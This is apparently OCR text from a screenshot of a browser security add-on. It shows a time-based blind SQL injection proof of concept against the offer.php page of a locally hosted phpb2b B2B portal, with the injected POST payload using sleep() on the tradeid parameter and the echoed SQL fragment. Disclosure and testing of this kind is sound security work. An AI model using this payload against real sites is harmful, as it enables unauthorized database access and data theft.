 127.0.0.1/phpb2b/virtual-office/offer.php
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://127.0.0.1/phpb2b/virtual-office/offer.php
Split URL
Execute
Enable Post data Enable Referrer
Post data refresh=1&tradeid[]=1111)||if((length(user())=0),1,sleep(5))#
member_id='3' AND status='1' AND id in (1111)||if((length(user())=0),1,sleep(0))#)
首页 展会 品牌 价格行情 专业市场 人才招聘 百科 您好，1122(error)
欢迎您进入商务室
请输入关键字 搜索
客服热线：(86)10-41235678
商务室首页 信息管理 访问商铺 退出
操作提示
商业信息
发布供求信息
我的供求信息
操作成功
我的信息收藏